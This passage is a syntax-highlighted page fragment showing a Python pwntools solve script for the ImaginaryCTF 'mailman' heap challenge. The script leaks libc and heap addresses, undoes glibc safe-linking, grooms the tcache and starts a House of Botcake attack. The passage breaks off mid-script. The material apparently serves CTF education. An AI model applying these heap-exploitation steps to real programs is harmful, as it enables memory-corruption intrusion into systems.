string","children":"'-h'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# I was going to beat safelinking another way, which is why this became a global"}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# pwninitâ€™s stub conn() function. Call with `python3 solve.py LOCAL` or no args to change which."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"conn"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," args",["$","span",null,{"className":"token punctuation","children":"."}],"LOCAL",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r ",["$","span",null,{"className":"token operator","children":"="}]," process",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],"exe",["$","span",null,{"className":"token punctuation","children":"."}],"path",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r ",["$","span",null,{"className":"token operator","children":"="}]," remote",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"mailman.chal.imaginaryctf.org\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1337"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," r\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Safelinking deobfuscation helper"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"deobfuscate"}],["$","span",null,{"className":"token punctuation","children":"("}],"val",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xfff"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"52"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," mask",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v ",["$","span",null,{"className":"token operator","children":"="}]," val ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["        val ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        mask ",["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"12"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," val\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," heap\n"]}],["$","span",null,{"className":"code-line","children":["    r ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"alloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":","}]," size",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ALLOCATING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"size: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"size",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"FREEING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"2\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"show"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SHOWING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," r",["$","span",null,{"className":"token punctuation","children":"."}],"recvline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Make two large chunks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Free the first one so bk = main_arena in libc"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    resp ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# parse the libc address in little-endian"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    libcaddr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"resp",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use offsets found in gdb to compute libc base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"="}]," libcaddr ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x7f7c10419ce0"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x7f7c10200000"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Libc Leak: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#Grab some blocks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Place them into the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#This printed out a heap address"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    addr ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#Parse, deobfuscate, and set heap base."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    heap_leak ",["$","span",null,{"className":"token operator","children":"="}]," deobfuscate",["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# seccomp actually alloc'd over a page of memory,"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# so base was -0x1000 from what I got."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"heap_leak ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x1000"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Heap Base: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"heap",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Cleaning tcaches + smallbins\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x80"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xc0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xe0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x30"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Get environ and stdout"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stdout ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'_IO_2_1_stdout_'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# House of botcake"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Allocate 7 blocks of size 0x200, weâ€™ll free them later"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# We canâ€™t leak them as before, so place them into our mem array properly"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Allocate our prev block and our victim block, along with the buffer"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 